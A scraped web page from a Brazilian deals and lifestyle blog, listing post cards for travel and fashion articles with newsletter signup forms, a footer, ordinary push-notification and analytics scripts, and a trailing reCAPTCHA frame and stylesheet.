		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231338500550000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231338500550000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231338500551000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231338500551000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nUE_HpRuDvA5fOXXd1dnOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175541310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4668
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

